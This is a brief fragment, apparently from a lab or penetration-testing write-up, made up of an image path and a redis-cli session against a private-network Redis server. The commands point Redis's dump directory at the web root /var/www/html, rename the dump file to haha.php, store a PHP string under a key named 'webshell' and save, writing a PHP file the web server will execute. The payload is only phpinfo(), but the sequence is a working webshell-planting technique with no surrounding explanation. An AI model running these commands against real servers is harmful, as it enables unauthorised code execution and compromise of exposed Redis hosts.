 192.168.178.128:6379> config set dir /var/www/html
OK
192.168.178.128:6379> config set dbfilename haha.php
OK
192.168.178.128:6379> set webshell "<?php phpinfo(); ?>"
OK
192.168.178.128:6379> save
OK